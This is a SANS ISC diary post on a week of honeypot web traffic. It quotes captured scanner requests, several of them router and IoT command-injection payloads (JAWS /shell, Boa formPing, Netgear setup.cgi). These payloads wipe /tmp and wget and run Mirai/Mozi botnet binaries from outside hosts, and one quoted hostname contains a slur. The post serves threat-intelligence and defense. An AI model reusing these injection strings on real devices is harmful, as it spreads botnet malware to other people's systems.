Honeypot - Scanning and Targeting Devices & Services
I was curious this week to see if my honeypot traffic would increase since a large portion of the world is working from home. Reviewing my honeypot logs, I decided to check what type of filename was mostly targeted (GET/POST/HEAD) by scanners this past week on any web supported ports (i.e. 80, 81, 8000, etc). This first graph shows overall activity for the past 7 days.

The following graph shows 86 different files picked picked up in the past week. Obviously some are familiar and non malicious (i.e. robot.txt, favicon.ico, etc) but a lot of the others are suspicious (i.e. various nmap nse scripts).
I included a few interesting GET/POST that got captured over this past week but infortunatly, the files listed in here are no longer available for analysis:
This random hostname (jhasdjahsdjasfkdaskdfasBOT.niggacumyafacenet.xyz) is no longer active. I was able to find information about it on URLhaus [1] matching the same URL.
- 20200216-112558: 192.168.25.9:80-81.170.246.37:58126 data 'GET /shell?cd /tmp;rm -rf *;wget http://jhasdjahsdjasfkdaskdfasBOT.niggacumyafacenet.xyz/jaws;sh /tmp/jaws HTTP/1.1\r\nUser-Agent: Hello, world\r\nHost: 127.0.0.1:80\r\nAccept: text/html,application/xhtml xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\nConnection: keep-alive\r\n\r\n'
The file (Mozi) is an ELF (Linux) file use by the Mirai botnet [2].
- 20200319-222704: 192.168.25.9:80-110.18.194.228:43884 data 'GET /shell?cd+/tmp;rm+-rf+*;wget+http://110.18.194.228:49906/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws HTTP/1.1\r\nUser-Agent: Hello, world\r\nHost: 70.30.102.198:80\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\nConnection: keep-alive\r\n\r\n'
This IP has been identified as an open proxy used by hackers [3]
- 20200321-033332: 192.168.25.9:80-5.188.210.101:56359 data 'GET http://5.188.210.101/echo.php HTTP/1.1\r\nUser-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36\r\nAccept: */*\r\nAccept-Encoding: gzip, deflate\r\nPragma: no-cache\r\nCache-control: no-cache\r\nCookie: cookie=ok\r\nReferer: https://www.google.com/\r\nHost: 5.188.210.101\r\nConnection: close\r\nContent-Length: 0\r\n\r\n'
I was able to find information about it on URLhaus [4] matching the same URL and is no longer active.
- 20200321-070843: 192.168.25.9:80-79.12.124.244:60834 data 'POST /boaform/admin/formPing HTTP/1.1\r\nUser-Agent: polaris botnet\r\nAccept: */*\r\nAccept-Encoding: gzip, deflate\r\nContent-Type: application/x-www-form-urlencoded\r\n\r\ntarget_addr=;cd /tmp; rm -rf *; wget http://51.254.23.227/bins/n; chmod 777 n; sh n; rm -rf * /&waninf=1_INTERNET_R_VID_154\r\n\r\n'
If you have a Netgear router, make sure it is patched.
- 20200321-125520: 192.168.25.9:80-120.34.172.232:27813 data 'GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://192.168.1.1:8088/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/¤tsetting.htm=1 HTTP/1.0\r\n\r\n'
[1] https://urlhaus.abuse.ch/host/jhasdjahsdjasfkdaskdfasbot.niggacumyafacenet.xyz/
[2] https://www.virustotal.com/gui/file/832fb4090879c1bebe75bea939a9c5724dbf87898febd425f94f7e03ee687d3b/detection
[3] https://ip-46.com/5.188.210.101
[4] https://urlhaus.abuse.ch/url/327495/
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
.PNG)


Comments